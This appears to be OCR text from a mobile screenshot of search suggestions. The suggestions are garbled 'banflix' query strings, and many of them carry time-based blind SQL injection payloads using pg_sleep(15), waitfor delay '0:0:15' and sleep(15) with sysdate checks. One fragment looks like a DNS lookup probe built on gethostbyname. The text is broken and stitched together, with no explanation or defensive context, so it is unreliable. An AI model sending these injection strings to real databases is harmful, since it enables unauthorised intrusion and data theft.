
•
banflix&amphzle6idd'tbrf5rd0'+or+629=
(select+629+from+pg_sleep(15))--
•
banflix&hzle6idd'leuko2lz'+or+655=
(select+655+from+pg_sleep(15))--
•
banflix&usg=aovvaw2r-
nflj_pools9hasmneefazzwbzn0')+or+102=
(select+102+from+pg_sleep(15))-
-;amp0'xor(if(now()=sysdate(),sleep(15),0))xor'z
•
banflix&amphzle6idd'eyzck7om''";+waitfor+delay+'0
-+;+waitfor+delay+'0:0:15'+--+gkakslha'))+or+598=
(select+598+from+pg_sleep(15))-
-;+waitfor+delay+'0:0:15'+--
+k2dpjmol'+or+627=if(now()=sysdate(),sleep(15),0);
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3
•
banflix&usg='.gethostbyname(lc('hitfs'.'mdwmxevz1f55f
•
clickphotos
•
banflix&amphzle6idd'-1+waitfor+delay+'0:0:15'+--
+;+waitfor+delay+'0:0:15'+--+i55g4a4p'+or+532=
(select+198766*667891);usg=aovvaw2r-
nflj_pools9hasmneef;ved=2ahukewjoij3vpzataxxo
•
banflix&amphzle6idd'eyzck7om'yuyq2vwk')+or+457